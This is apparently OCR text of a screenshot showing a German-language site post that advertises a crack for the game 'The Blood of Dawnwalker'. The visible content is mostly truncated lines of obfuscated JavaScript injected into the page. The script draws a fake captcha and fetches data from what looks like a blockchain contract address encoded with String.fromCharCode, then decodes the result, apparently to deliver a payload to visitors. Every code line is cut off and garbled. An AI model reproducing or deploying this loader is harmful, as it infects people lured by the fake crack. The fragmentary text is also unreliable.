
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
The Blood of Dawnwalker Crack Status Skidrow Crack Cras
Juni 12, 2026
Uncategorized
🗂 Hash:
d085b4593d14ce5ed4e7e79266c
2026-06-06
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=